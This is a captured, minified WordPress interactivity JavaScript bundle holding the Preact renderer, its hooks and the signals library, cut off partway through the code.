

--- FILE ---
content_type: text/javascript
request_url: https://mediatheque.communaute-emg.net/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb
body_size: 16974
content:
var t={622:(t,e,n)=>{n.d(e,{Ob:()=>q,Qv:()=>z,XX:()=>B,fF:()=>o,h:()=>S,q6:()=>J,uA:()=>E,zO:()=>s});var r,o,i,s,u,c,l,_,a,f,p,h,v,d={},y=[],g=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,m=Array.isArray;function w(t,e){for(var n in e)t[n]=e[n];return t}function b(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function S(t,e,n){var o,i,s,u={};for(s in e)"key"==s?o=e[s]:"ref"==s?i=e[s]:u[s]=e[s];if(arguments.length>2&&(u.children=arguments.length>3?r.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===u[s]&&(u[s]=t.defaultProps[s]);return x(t,u,o,i,null)}function x(t,e,n,r,s){var u={type:t,props:e,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++i:s,__i:-1,__u:0};return null==s&&null!=o.vnode&&o.vnode(u),u}function k(t){return t.children}function E(t,e){this.props=t,this.context=e}function P(t,e){if(null==e)return t.__?P(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?P(t):null}function C(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return C(t)}}function O(t){(!t.__d&&(t.__d=!0)&&u.push(t)&&!$.__r++||c!==o.debounceRendering)&&((c=o.debounceRendering)||l)($)}function $(){for(var t,e,n,r,i,s,c,l=1;u.length;)u.length>l&&u.sort(_),t=u.shift(),l=u.length,t.__d&&(n=void 0,i=(r=(e=t).__v).__e,s=[],c=[],e.__P&&((n=w({},r)).__v=r.__v+1,o.vnode&&o.vnode(n),F(e.__P,n,r,e.__n,e.__P.namespaceURI,32&r.__u?[i]:null,s,null==i?P(r):i,!!(32&r.__u),c),n.__v=r.__v,n.__.__k[n.__i]=n,A(s,n,c),n.__e!=i&&C(n)));$.__r=0}function T(t,e,n,r,o,i,s,u,c,l,_){var a,f,p,h,v,g,m=r&&r.__k||y,w=e.length;for(c=M(n,e,m,c,w),a=0;a<w;a++)null!=(p=n.__k[a])&&(f=-1===p.__i?d:m[p.__i]||d,p.__i=a,g=F(t,p,f,o,i,s,u,c,l,_),h=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&R(f.ref,null,p),_.push(p.ref,p.__c||h,p)),null==v&&null!=h&&(v=h),4&p.__u||f.__k===p.__k?c=N(p,c,t):"function"==typeof p.type&&void 0!==g?c=g:h&&(c=h.nextSibling),p.__u&=-7);return n.__e=v,c}function M(t,e,n,r,o){var i,s,u,c,l,_=n.length,a=_,f=0;for(t.__k=new Array(o),i=0;i<o;i++)null!=(s=e[i])&&"boolean"!=typeof s&&"function"!=typeof s?(c=i+f,(s=t.__k[i]="string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?x(null,s,null,null,null):m(s)?x(k,{children:s},null,null,null):void 0===s.constructor&&s.__b>0?x(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s).__=t,s.__b=t.__b+1,u=null,-1!==(l=s.__i=j(s,n,c,a))&&(a--,(u=n[l])&&(u.__u|=2)),null==u||null===u.__v?(-1==l&&(o>_?f--:o<_&&f++),"function"!=typeof s.type&&(s.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,s.__u|=4))):t.__k[i]=null;if(a)for(i=0;i<_;i++)null!=(u=n[i])&&!(2&u.__u)&&(u.__e==r&&(r=P(u)),I(u,u));return r}function N(t,e,n){var r,o;if("function"==typeof t.type){for(r=t.__k,o=0;r&&o<r.length;o++)r[o]&&(r[o].__=t,e=N(r[o],e,n));return e}t.__e!=e&&(e&&t.type&&!n.contains(e)&&(e=P(t)),n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8==e.nodeType);return e}function j(t,e,n,r){var o,i,s=t.key,u=t.type,c=e[n];if(null===c&&null==t.key||c&&s==c.key&&u===c.type&&!(2&c.__u))return n;if(r>(null==c||2&c.__u?0:1))for(o=n-1,i=n+1;o>=0||i<e.length;){if(o>=0){if((c=e[o])&&!(2&c.__u)&&s==c.key&&u===c.type)return o;o--}if(i<e.length){if((c=e[i])&&!(2&c.__u)&&s==c.key&&u===c.type)return i;i++}}return-1}function H(t,e,n){"-"==e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||g.test(e)?n:n+"px"}function U(t,e,n,r,o){var i;t:if("style"==e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof r&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||H(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||H(t.style,e,n[e])}else if("o"==e[0]&&"n"==e[1])i=e!=(e=e.replace(a,"$1")),e=e.toLowerCase()in t||"onFocusOut"==e||"onFocusIn"==e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.t=r.t:(n.t=f,t.addEventListener(e,i?h:p,i)):t.removeEventListener(e,i?h:p,i);else{if("http://www.w3.org/2000/svg"==o)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!=e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function W(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.u)e.u=f++;else if(e.u<n.t)return;return n(o.event?o.event(e):e)}}}function F(t,e,n,r,i,s,u,c,l,_){var a,f,p,h,v,d,y,g,S,x,P,C,O,$,M,N,j,H=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(l=!!(32&n.__u),s=[c=e.__e=n.__e]),(a=o.__b)&&a(e);t:if("function"==typeof H)try{if(g=e.props,S="prototype"in H&&H.prototype.render,x=(a=H.contextType)&&r[a.__c],P=a?x?x.props.value:a.__:r,n.__c?y=(f=e.__c=n.__c).__=f.__E:(S?e.__c=f=new H(g,P):(e.__c=f=new E(g,P),f.constructor=H,f.render=V),x&&x.sub(f),f.props=g,f.state||(f.state={}),f.context=P,f.__n=r,p=f.__d=!0,f.__h=[],f._sb=[]),S&&null==f.__s&&(f.__s=f.state),S&&null!=H.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=w({},f.__s)),w(f.__s,H.getDerivedStateFromProps(g,f.__s))),h=f.props,v=f.state,f.__v=e,p)S&&null==H.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),S&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(S&&null==H.getDerivedStateFromProps&&g!==h&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(g,P),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(g,f.__s,P)||e.__v==n.__v)){for(e.__v!=n.__v&&(f.props=g,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.some((function(t){t&&(t.__=e)})),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&u.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(g,f.__s,P),S&&null!=f.componentDidUpdate&&f.__h.push((function(){f.componentDidUpdate(h,v,d)}))}if(f.context=P,f.props=g,f.__P=t,f.__e=!1,O=o.__r,$=0,S){for(f.state=f.__s,f.__d=!1,O&&O(e),a=f.render(f.props,f.state,f.context),M=0;M<f._sb.length;M++)f.__h.push(f._sb[M]);f._sb=[]}else do{f.__d=!1,O&&O(e),a=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++$<25);f.state=f.__s,null!=f.getChildContext&&(r=w(w({},r),f.getChildContext())),S&&!p&&null!=f.getSnapshotBeforeUpdate&&(d=f.getSnapshotBeforeUpdate(h,v)),N=a,null!=a&&a.type===k&&null==a.key&&(N=L(a.props.children)),c=T(t,m(N)?N:[N],e,n,r,i,s,u,c,l,_),f.base=e.__e,e.__u&=-161,f.__h.length&&u.push(f),y&&(f.__E=f.__=null)}catch(t){if(e.__v=null,l||null!=s)if(t.then){for(e.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,e.__e=c}else for(j=s.length;j--;)b(s[j]);else e.__e=n.__e,e.__k=n.__k;o.__e(t,e,n)}else null==s&&e.__v==n.__v?(e.__k=n.__k,e.__e=n.__e):c=e.__e=D(n.__e,e,n,r,i,s,u,l,_);return(a=o.diffed)&&a(e),128&e.__u?void 0:c}function A(t,e,n){for(var r=0;r<n.length;r++)R(n[r],n[++r],n[++r]);o.__c&&o.__c(e,t),t.some((function(e){try{t=e.__h,e.__h=[],t.some((function(t){t.call(e)}))}catch(t){o.__e(t,e.__v)}}))}function L(t){return"object"!=typeof t||null==t?t:m(t)?t.map(L):w({},t)}function D(t,e,n,i,s,u,c,l,_){var a,f,p,h,v,y,g,w=n.props,S=e.props,x=e.type;if("svg"==x?s="http://www.w3.org/2000/svg":"math"==x?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=u)for(a=0;a<u.length;a++)if((v=u[a])&&"setAttribute"in v==!!x&&(x?v.localName==x:3==v.nodeType)){t=v,u[a]=null;break}if(null==t){if(null==x)return document.createTextNode(S);t=document.createElementNS(s,x,S.is&&S),l&&(o.__m&&o.__m(e,u),l=!1),u=null}if(null===x)w===S||l&&t.data===S||(t.data=S);else{if(u=u&&r.call(t.childNodes),w=n.props||d,!l&&null!=u)for(w={},a=0;a<t.attributes.length;a++)w[(v=t.attributes[a]).name]=v.value;for(a in w)if(v=w[a],"children"==a);else if("dangerouslySetInnerHTML"==a)p=v;else if(!(a in S)){if("value"==a&&"defaultValue"in S||"checked"==a&&"defaultChecked"in S)continue;U(t,a,null,v,s)}for(a in S)v=S[a],"children"==a?h=v:"dangerouslySetInnerHTML"==a?f=v:"value"==a?y=v:"checked"==a?g=v:l&&"function"!=typeof v||w[a]===v||U(t,a,v,w[a],s);if(f)l||p&&(f.__html===p.__html||f.__html===t.innerHTML)||(t.innerHTML=f.__html),e.__k=[];else if(p&&(t.innerHTML=""),T("template"===e.type?t.content:t,m(h)?h:[h],e,n,i,"foreignObject"==x?"http://www.w3.org/1999/xhtml":s,u,c,u?u[0]:n.__k&&P(n,0),l,_),null!=u)for(a=u.length;a--;)b(u[a]);l||(a="value","progress"==x&&null==y?t.removeAttribute("value"):void 0!==y&&(y!==t[a]||"progress"==x&&!y||"option"==x&&y!==w[a])&&U(t,a,y,w[a],s),a="checked",void 0!==g&&g!==t[a]&&U(t,a,g,w[a],s))}return t}function R(t,e,n){try{if("function"==typeof t){var r="function"==typeof t.__u;r&&t.__u(),r&&null==e||(t.__u=t(e))}else t.current=e}catch(t){o.__e(t,n)}}function I(t,e,n){var r,i;if(o.unmount&&o.unmount(t),(r=t.ref)&&(r.current&&r.current!==t.__e||R(r,null,e)),null!=(r=t.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(t){o.__e(t,e)}r.base=r.__P=null}if(r=t.__k)for(i=0;i<r.length;i++)r[i]&&I(r[i],e,n||"function"!=typeof t.type);n||b(t.__e),t.__c=t.__=t.__e=void 0}function V(t,e,n){return this.constructor(t,n)}function B(t,e,n){var i,s,u,c;e==document&&(e=document.documentElement),o.__&&o.__(t,e),s=(i="function"==typeof n)?null:n&&n.__k||e.__k,u=[],c=[],F(e,t=(!i&&n||e).__k=S(k,null,[t]),s||d,d,e.namespaceURI,!i&&n?[n]:s?null:e.firstChild?r.call(e.childNodes):null,u,!i&&n?n:s?s.__e:e.firstChild,i,c),A(u,t,c)}function z(t,e){B(t,e,z)}function q(t,e,n){var o,i,s,u,c=w({},t.props);for(s in t.type&&t.type.defaultProps&&(u=t.type.defaultProps),e)"key"==s?o=e[s]:"ref"==s?i=e[s]:c[s]=void 0===e[s]&&void 0!==u?u[s]:e[s];return arguments.length>2&&(c.children=arguments.length>3?r.call(arguments,2):n),x(t.type,c,o||t.key,i||t.ref,null)}function J(t){function e(t){var n,r;return this.getChildContext||(n=new Set,(r={})[e.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.forEach((function(t){t.__e=!0,O(t)}))},this.sub=function(t){n.add(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n&&n.delete(t),e&&e.call(t)}}),t.children}return e.__c="__cC"+v++,e.__=t,e.Provider=e.__l=(e.Consumer=function(t,e){return t.children(e)}).contextType=e,e}r=y.slice,o={__e:function(t,e,n,r){for(var o,i,s;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(t)),s=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(t,r||{}),s=o.__d),s)return o.__E=o}catch(e){t=e}throw t}},i=0,s=function(t){return null!=t&&null==t.constructor},E.prototype.setState=function(t,e){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=w({},this.state),"function"==typeof t&&(t=t(w({},n),this.props)),t&&w(n,t),null!=t&&this.__v&&(e&&this._sb.push(e),O(this))},E.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),O(this))},E.prototype.render=k,u=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,_=function(t,e){return t.__v.__b-e.__v.__b},$.__r=0,a=/(PointerCapture)$|Capture$/i,f=0,p=W(!1),h=W(!0),v=0}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var r={};n.d(r,{zj:()=>he,SD:()=>yt,V6:()=>gt,$K:()=>mt,vT:()=>ve,jb:()=>Ge,yT:()=>bt,M_:()=>ye,hb:()=>Ot,vJ:()=>Pt,ip:()=>Et,Nf:()=>Ct,Kr:()=>$t,li:()=>S,J0:()=>m,FH:()=>kt,v4:()=>xt,mh:()=>Nt});var o,i,s,u,c=n(622),l=0,_=[],a=c.fF,f=a.__b,p=a.__r,h=a.diffed,v=a.__c,d=a.unmount,y=a.__;function g(t,e){a.__h&&a.__h(i,t,l||e),l=0;var n=i.__H||(i.__H={__:[],__h:[]});return t>=n.__.length&&n.__.push({}),n.__[t]}function m(t){return l=1,function(t,e,n){var r=g(o++,2);if(r.t=t,!r.__c&&(r.__=[n?n(e):N(void 0,e),function(t){var e=r.__N?r.__N[0]:r.__[0],n=r.t(e,t);e!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=i,!i.__f)){var s=function(t,e,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter((function(t){return!!t.__c}));if(o.every((function(t){return!t.__N})))return!u||u.call(this,t,e,n);var i=r.__c.props!==t;return o.forEach((function(t){if(t.__N){var e=t.__[0];t.__=t.__N,t.__N=void 0,e!==t.__[0]&&(i=!0)}})),u&&u.call(this,t,e,n)||i};i.__f=!0;var u=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(t,e,n){if(this.__e){var r=u;u=void 0,s(t,e,n),u=r}c&&c.call(this,t,e,n)},i.shouldComponentUpdate=s}return r.__N||r.__}(N,t)}function w(t,e){var n=g(o++,3);!a.__s&&M(n.__H,e)&&(n.__=t,n.u=e,i.__H.__h.push(n))}function b(t,e){var n=g(o++,4);!a.__s&&M(n.__H,e)&&(n.__=t,n.u=e,i.__h.push(n))}function S(t){return l=5,x((function(){return{current:t}}),[])}function x(t,e){var n=g(o++,7);return M(n.__H,e)&&(n.__=t(),n.__H=e,n.__h=t),n.__}function k(t,e){return l=8,x((function(){return t}),e)}function E(t){var e=i.context[t.__c],n=g(o++,9);return n.c=t,e?(null==n.__&&(n.__=!0,e.sub(i)),e.props.value):t.__}function P(){for(var t;t=_.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach($),t.__H.__h.forEach(T),t.__H.__h=[]}catch(e){t.__H.__h=[],a.__e(e,t.__v)}}a.__b=function(t){i=null,f&&f(t)},a.__=function(t,e){t&&e.__k&&e.__k.__m&&(t.__m=e.__k.__m),y&&y(t,e)},a.__r=function(t){p&&p(t),o=0;var e=(i=t.__c).__H;e&&(s===i?(e.__h=[],i.__h=[],e.__.forEach((function(t){t.__N&&(t.__=t.__N),t.u=t.__N=void 0}))):(e.__h.forEach($),e.__h.forEach(T),e.__h=[],o=0)),s=i},a.diffed=function(t){h&&h(t);var e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==_.push(e)&&u===a.requestAnimationFrame||((u=a.requestAnimationFrame)||O)(P)),e.__H.__.forEach((function(t){t.u&&(t.__H=t.u),t.u=void 0}))),s=i=null},a.__c=function(t,e){e.some((function(t){try{t.__h.forEach($),t.__h=t.__h.filter((function(t){return!t.__||T(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],a.__e(n,t.__v)}})),v&&v(t,e)},a.unmount=function(t){d&&d(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{$(t)}catch(t){e=t}})),n.__H=void 0,e&&a.__e(e,n.__v))};var C="function"==typeof requestAnimationFrame;function O(t){var e,n=function(){clearTimeout(r),C&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);C&&(e=requestAnimationFrame(n))}function $(t){var e=i,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),i=e}function T(t){var e=i;t.__c=t.__(),i=e}function M(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function N(t,e){return"function"==typeof e?e(t):e}var j=Symbol.for("preact-signals");function H(){if(L>1)L--;else{for(var t,e=!1;void 0!==A;){var n=A;for(A=void 0,D++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&z(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(D=0,L--,e)throw t}}function U(t){if(L>0)return t();L++;try{return t()}finally{H()}}var W=void 0;var F,A=void 0,L=0,D=0,R=0;function I(t){if(void 0!==W){var e=t.n;if(void 0===e||e.t!==W)return e={i:0,S:t,p:W.s,n:void 0,t:W,e:void 0,x:void 0,r:e},void 0!==W.s&&(W.s.n=e),W.s=e,t.n=e,32&W.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=W.s,e.n=void 0,W.s.n=e,W.s=e),e}}function V(t){this.v=t,this.i=0,this.n=void 0,this.t=void 0}function B(t){return new V(t)}function z(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function q(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function J(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function K(t){V.call(this,void 0),this.x=t,this.s=void 0,this.g=R-1,this.f=4}function G(t){return new K(t)}function X(t){var e=t.u;if(t.u=void 0,"function"==typeof e){L++;var n=W;W=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,Q(t),e}finally{W=n,H()}}}function Q(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,X(t)}function Y(t){if(W!==this)throw new Error("Out-of-order effect");J(this),W=t,this.f&=-2,8&this.f&&Q(this),H()}function Z(t){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function tt(t){var e=new Z(t);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}function et(t,e){c.fF[t]=e.bind(null,c.fF[t]||function(){})}function nt(t){F&&F(),F=t&&t.S()}function rt(t){var e=this,n=t.data,r=function(t){return x((function(){return B(t)}),[])}(n);r.value=n;var o=x((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t,n=e.__$u.S(),r=o.value;n(),(0,c.zO)(r)||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=r},G((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function ot(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=B(n);return{o:function(t,e){i.value=t,r=e},d:tt((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}V.prototype.brand=j,V.prototype.h=function(){return!0},V.prototype.S=function(t){this.t!==t&&void 0===t.e&&(t.x=this.t,void 0!==this.t&&(this.t.e=t),this.t=t)},V.prototype.U=function(t){if(void 0!==this.t){var e=t.e,n=t.x;void 0!==e&&(e.x=n,t.e=void 0),void 0!==n&&(n.e=e,t.x=void 0),t===this.t&&(this.t=n)}},V.prototype.subscribe=function(t){var e=this;return tt((function(){var n=e.value,r=W;W=void 0;try{t(n)}finally{W=r}}))},V.prototype.valueOf=function(){return this.value},V.prototype.toString=function(){return this.value+""},V.prototype.toJSON=function(){return this.value},V.prototype.peek=function(){var t=W;W=void 0;try{return this.value}finally{W=t}},Object.defineProperty(V.prototype,"value",{get:function(){var t=I(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(D>100)throw new Error("Cycle detected");this.v=t,this.i++,R++,L++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{H()}}}}),(K.prototype=new V).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===R)return!0;if(this.g=R,this.f|=1,this.i>0&&!z(this))return this.f&=-2,!0;var t=W;try{q(this),W=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return W=t,J(this),this.f&=-2,!0},K.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}V.prototype.S.call(this,t)},K.prototype.U=function(t){if(void 0!==this.t&&(V.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},K.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(K.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=I(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),Z.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},Z.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,X(this),q(this),L++;var t=W;return W=this,Y.bind(this,t)},Z.prototype.N=function(){2&this.f||(this.f|=2,this.o=A,A=this)},Z.prototype.d=function(){this.f|=8,1&this.f||Q(this)},rt.displayName="_st",Object.defineProperties(V.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:rt},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),et("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof V&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),et("__r",(function(t,e){nt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(){var t;return tt((function(){t=this})),t.c=function(){r.__$f|=1,r.setState({})},t}())),nt(n),t(e)})),et("__e",(function(t,e,n,r){nt(),t(e,n,r)})),et("diffed",(function(t,e){var n;if(nt(),"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var u=i[s];void 0===u||s in r||(u.d(),i[s]=void 0)}else n.U=i={};for(var c in r){var l=i[c],_=r[c];void 0===l?(l=ot(n,c,_,o),i[c]=l):l.o(_,o)}}}t(e)})),et("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var u=s.__$u;u&&(s.__$u=void 0,u.d())}}t(e)})),et("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),c.uA.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u,r=n&&void 0!==n.s;for(var o in e)return!0;if(this.__f||"boolean"==typeof this.u&&!0===this.u){if(!(r||2&this.__$f||4&this.__$f))return!0;if(1&this.__$f)return!0}else{if(!(r||4&this.__$f))return!0;if(3&this.__$f)return!0}for(var i in t)if("__source"!==i&&t[i]!==this.props[i])return!0;for(var s in this.props)if(!(s in t))return!0;return!1};const it=[],st=()=>it.slice(-1)[0],ut=t=>{it.push(t)},ct=()=>{it.pop()},lt=[],_t=()=>lt.slice(-1)[0],at=t=>{lt.push(t)},ft=()=>{lt.pop()},pt=new WeakMap,ht=()=>{throw new Error("Please use `data-wp-bind` to modify the attributes of an element.")},vt={get(t,e,n){const r=Reflect.get(t,e,n);return r&&"object"==typeof r?dt(r):r},set:ht,deleteProperty:ht},dt=t=>(pt.has(t)||pt.set(t,new Proxy(t,vt)),pt.get(t)),yt=t=>_t().context[t||st()],gt=()=>{const t=_t();const{ref:e,attributes:n}=t;return Object.freeze({ref:e.current,attributes:dt(n)})},mt=t=>_t().serverContext[t||st()],wt=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)})),bt="function"==typeof window.scheduler?.yield?window.scheduler.yield.bind(window.scheduler):()=>new Promise((t=>{setTimeout(t,0)}));function St(t){w((()=>{let e=null,n=!1;return e=function(t,e){let n=()=>{};const r=tt((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await wt(e.flush),n=!1)})),e.dispose}),[])}function xt(t){const e=_t(),n=st();let r;r="GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s;for(;;){ut(n),at(e);try{s=o.next(i)}finally{ft(),ct()}try{i=await 